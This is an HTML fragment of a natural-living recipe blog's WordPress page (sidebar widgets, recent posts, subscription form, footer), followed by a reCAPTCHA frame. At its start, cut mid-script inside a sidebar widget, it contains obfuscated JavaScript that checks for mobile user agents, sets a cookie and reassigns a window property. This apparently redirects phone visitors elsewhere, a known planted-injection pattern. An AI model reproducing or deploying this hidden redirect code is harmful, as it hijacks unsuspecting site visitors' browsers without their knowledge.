)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	</div></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://healthandnaturalliving.net/rosehip-and-honey-anti-aging-eye-treatment/">Homemade Rosehip and Honey Anti-Aging Eye Treatment</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/lean-green-avocado-moisturizer/">The Lean, Green Avocado Hand Moisturizing Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/red-white-and-blueberry-popsicle-recipe/">Red White and Blueberry Popsicle Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/25-creative-homemade-ice-cream-flavors/">25 Creative Homemade Ice Cream Flavors</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/10-easy-home-canning-recipes/">10+ Easy Home Canning Recipes</a>
									</li>
					</ul>

		</li><li id="search-4" class="widget-container widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Subscribe For Updates</h3>			<div class="textwidget"><p style="text-align: center;">
<span style="font-size: medium;">Enter your email address below  to</span><br>
<span style="font-size: medium;">receive a weekly update with the</span><br>
<span style="font-size: medium;">best of Health & Natural Living</span></p>
<br>
<div class="AW-Form-1493837065"></div>
<script type="text/javascript">(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "http://forms.aweber.com/form/65/1493837065.js";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "aweber-wjs-4uayj5mwo"));
</script>
<br>
<script src="//static.getclicky.com/js" type="text/javascript"></script>
<script type="text/javascript">try{ clicky.init(100784382); }catch(e){}</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100784382ns.gif" /></p></noscript>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


</div><!-- #sidebar -->
		<div style="clear:both;"></div>
	</div><!-- #contentcontainer -->
	<div class="next-previous_nav next-previous_nav_previous">
		<div class="nav-previous"><a href="http://healthandnaturalliving.net/make-christmas-room-spray/" rel="prev"><span>How To Make A Christmas Room Spray</span></a></div>
	</div>
	<div class="next-previous_nav next-previous_nav_next">
		<div class="nav-next"><a href="http://healthandnaturalliving.net/amazing-laundry-bombs/" rel="next"><span>Amazing Laundry ‘Bombs’</span></a></div>
	</div>
</div><!-- #wrapper -->
<div id="footer">
	<div id="colophon"  class="container_16 containermargin">
		<div id="footer-info">
			<div id="copyright">© 2014 <a href="http://healthandnaturalliving.net">Health & Natural Living</a></div>
			<div class="menu footernav"><ul id="menu-footer" class="menu"><li id="menu-item-9656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9656"><a href="http://healthandnaturalliving.net">Home</a></li>
<li id="menu-item-9654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9654"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li id="menu-item-9655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li id="menu-item-9650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
<li id="menu-item-9652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li id="menu-item-9653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
</ul></div>	<div style="clear:both;"></div>	</div>


<br>
HealthandNaturalLiving.net is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com
		
	</div><!-- #colophon -->
	<div style="clear:both;"></div>
	</div><!-- #footer -->
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/healthandnaturalliving.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>


<script src="http://healthandnaturalliving.net/wp-content/cache/minify/8c88d.js"></script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 56/112 objects using disk
Page Caching using disk: enhanced 
Minified using disk
Database Caching 12/33 queries in 0.030 seconds using disk

Served from: healthandnaturalliving.net @ 2020-09-29 10:22:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YMRhgZZb0iayzLiMqGmhow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769748677506');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>